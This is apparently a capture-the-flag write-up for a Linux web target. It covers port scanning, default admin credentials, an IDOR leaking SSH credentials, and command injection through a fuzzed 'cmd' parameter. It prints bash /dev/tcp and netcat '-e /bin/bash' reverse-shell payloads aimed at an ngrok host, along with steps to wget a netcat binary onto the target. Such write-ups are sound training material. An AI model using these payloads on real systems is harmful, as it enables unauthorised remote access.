CyblackCTF2
Target: 68.183.16.224
OS: Linux
Category: Enumeration, Web, LFI, Privilege Escalation
Creator: Abidakun Samuel Contact
There are 2 known routes you can take to gain initial access to the machine, i will be showing both routes.
Route 1
Nmap Scan:
# Nmap 7.94SVN scan initiated Sat Jul 20 18:18:37 2024 as: nmap -sCV -p- --min-rate=1000 -T4 -oN scan -vv 68.183.16.224
Increasing send delay for 68.183.16.224 from 0 to 5 due to 144 out of 359 dropped probes since last increase.
Nmap scan report for 68.183.16.224
Host is up, received syn-ack (0.22s latency).
Scanned at 2024-07-20 18:18:38 WAT for 161s
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
| 256 80:bd:80:ef:d8:12:81:df:67:1b:5f:94:0f:b0:9c:a7 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNN905RdqMoAM9zozdYUr6nk8ZjDtUsPF6YRMYYKVIIm/9ROxwPdVQ5sO1ey06JYy+XogZm7Bn5wkcGT9hfO0BA=
| 256 f1:44:87:2b:d6:9a:86:77:dd:d0:6c:df:5d:61:d5:3c (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIRPogf/NshXLY7nxVzxg6TPAG/KisIlObdiqoCG51s1
25/tcp filtered smtp no-response
80/tcp open http syn-ack Apache httpd 2.4.61 ((Debian))
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-title: Fancy CTF Marketplace
|_http-server-header: Apache/2.4.61 (Debian)
| http-robots.txt: 2 disallowed entries
|_/Admin /Login
587/tcp open submission? syn-ack
| fingerprint-strings:
| NULL:
|_ 451 Request action aborted on MFE proxy, SMTP server is not available.
|_smtp-commands: Couldn't establish connection on port 587
646/tcp filtered ldp no-response
5355/tcp filtered llmnr no-response
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port587-TCP:V=7.94SVN%I=7%D=7/20%Time=669BF1B8%P=x86_64-pc-linux-gnu%r(
SF:NULL,48,"451\x20Request\x20action\x20aborted\x20on\x20MFE\x20proxy,\x20
SF:SMTP\x20server\x20is\x20not\x20available\.\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 20 18:21:19 2024 -- 1 IP address (1 host up) scanned in 161.85 seconds
Website running on port 80

Contents of robots.txt file as disclosed by the nmap scan results

Neither of the directories exist.
Directory Scan using dirsearch:

We can see a couple directories redirect to login.html
Admin login page:

we can try random default credentials like admin:password admin:admin administrator:password123 etc.
Now if you’re using wordlists like rockyou.txt or fasttrack.txt you won’t have success with brute forcing because the password doesn’t exit there. This is why manually testing using default credentials first is a good thing or even creating a custom wordlist.
After much trial and error, using the credentials admin:Admin, we gain access to the admin panel. Weirdly enough, the password “Admin” is not present in the whole of rockyou and fasttrack.

from the URL it’s obvious we have an IDOR (Insecure Direct Object Referencing) vulnerability here.

The id parameter is vulnerable. Changing the values displays different pages


We have some SSH Credentials to access the machine

Route 2
We can fuzz for other parameters using ffuf:

We have to specify a cookie using the -b flag because only the admin user has access to the /home.php page.
The cookie can be obtained from the browser’s inspect tab

Next up, we see the results from the ffuf scan shows a lot of 200 OK status so we can filter based of response size using the -fs flag

We have a valid result. Although it shows a status code of 500 most probably because we haven’t supplied the parameter a value.
For example an invalid parameter without a value will still return the webpage

But a valid parameter like cmd will return a blank

since the name of the parameter is cmd we can guess it’ll accept linux commands, so we can try the ls command.

From here there are multiple ways we can gain access to the server.
One way is to just cat the home.php file and find the ssh creds we found earlier with the IDOR vulnerability


Another way is to gain a reverse shell by injecting a reverse shell payload.
netcat doesn’t seem to be installed on the system

I will be using this payload instead

bash -c 'exec bash -i &>/dev/tcp/<IP>/<PORT> <&1'
now since this is a public target we can’t use our local IP and PORT as we would in a TryHackMe or HackTheBox CTF. So we have to port forward.
I will be using ngrok for port forwarding. You can check my write up here . Scroll down till you see the section “Setting up ngrok”

or you can check official documentation on how to set it up https://dashboard.ngrok.com/get-started/setup/linux (you’ll have to first create an account)
Once all is set first up start a netcat listener

Startup ngrok on the same port as your listener

You’ll get an address and a port

copy the address and ping it to get the IP

Insert the IP and port into your reverse shell payload
bash -c 'exec bash -i &>/dev/tcp/18.197.239.109/14956 <&1'
Copy the payload and inject it into the cmd parameter on the website

This doesn’t work even after trying various other payloads. So we have to try something else
- Copy your netcat binary to your current directory

- Start up a python server on your machine on the same port ngrok is running

- using wget, download the netcat binary to you target machine on the website

- Give the netcat binary full permissions

Using this netcat binary, connect back to your netcat listener on the ngrok IP and PORT
Remember to stop the python server so you can startup your netcat listener on the same port


./nc -nv <IP> <PORT> -e /bin/bash
And we have shell access

Stabilize the shell

Since we are using rlwrap we don’t need to do stty raw -echo;fg to get other stable shell features, it already does that for us.
Now that we are in, we can easily just cat the home.php file and get the ssh credentials for the user and login via ssh to get a proper shell.
Privilege Escalation
After the ssh login we can first of all get a stable shell because the default shell is set to sh

just run /bin/bash to spawn a bash shell

now we have colors :)
and we have the user flag
